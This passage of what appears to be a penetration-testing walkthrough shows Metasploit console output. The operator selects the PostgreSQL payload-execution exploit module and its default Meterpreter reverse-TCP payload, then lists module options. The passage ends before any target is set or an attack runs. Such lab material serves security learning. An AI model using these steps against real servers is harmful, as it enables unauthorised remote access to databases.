 Matching Modules
================
#  Name                                       Disclosure Date  Rank       Check  Description
-  ----                                       ---------------  ----       -----  -----------
0  exploit/linux/postgres/postgres_payload  2007-06-05       excellent  Yes    PostgreSQL for Li
nux Payload Execution
1    \_ target: Linux x86                     .                .          .      .
2    \_ target: Linux x86_64                  .                .          .      .
Interact with a module by name or index. For example info 2, use 2 or use exploit/linux/postgres/po
stgres_payload
After interacting with a module you can manually set a TARGET with set TARGET 'Linux x86_64'
msf6 > use 0
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
VERBOSE  false            no        Enable verbose output
Used when connecting via an existing SESSION:
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   no        The session to run this module on